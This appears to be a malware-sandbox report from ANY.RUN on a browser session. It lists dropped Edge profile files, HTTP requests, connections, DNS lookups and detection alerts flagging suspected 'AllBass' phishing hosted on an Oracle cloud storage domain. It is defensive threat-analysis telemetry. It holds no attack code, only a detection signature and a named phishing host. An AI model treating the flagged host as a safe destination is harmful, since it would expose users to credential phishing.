
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10b4fa.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10b529.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b529.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b529.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10b538.TMP | — | |
MD5:— | SHA256:— | |||
| 7536 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
57
DNS requests
65
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 88.221.110.114:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7344 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7344 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8492 | mshta.exe | GET | 200 | 142.250.186.131:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
8492 | mshta.exe | GET | 200 | 142.250.186.131:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
1272 | svchost.exe | HEAD | 200 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/e9f25f54-9a54-4e31-91fd-7fd2ad4f4a2f?P1=1742990964&P2=404&P3=2&P4=TNRq2jSZ0V2zC4yZmuB%2bwtPiA5Qn3ojZOyt8LgRScz2ctsaaLxE0Rtlco62xto9p0w%2bPongPvf5gDyIZGA5ReA%3d%3d | unknown | — | — | whitelisted |
9032 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
1272 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/e9f25f54-9a54-4e31-91fd-7fd2ad4f4a2f?P1=1742990964&P2=404&P3=2&P4=TNRq2jSZ0V2zC4yZmuB%2bwtPiA5Qn3ojZOyt8LgRScz2ctsaaLxE0Rtlco62xto9p0w%2bPongPvf5gDyIZGA5ReA%3d%3d | unknown | — | — | whitelisted |
1272 | svchost.exe | GET | 206 | 199.232.210.172:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/e9f25f54-9a54-4e31-91fd-7fd2ad4f4a2f?P1=1742990964&P2=404&P3=2&P4=TNRq2jSZ0V2zC4yZmuB%2bwtPiA5Qn3ojZOyt8LgRScz2ctsaaLxE0Rtlco62xto9p0w%2bPongPvf5gDyIZGA5ReA%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 88.221.110.114:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7536 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7832 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7832 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7832 | msedge.exe | 13.107.246.60:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7832 | msedge.exe | 13.107.6.158:443 | business.bing.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
objectstorage.ap-singapore-2.oraclecloud.com |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
www.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7832 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected AllBass Phishing (objectstorage .ap-singapore-2 .oraclecloud .com) |
7832 | msedge.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected AllBass Phishing (objectstorage .ap-singapore-2 .oraclecloud .com) |
7832 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |
7832 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Cloudflare content delivery network (cdnjs .cloudflare .com) |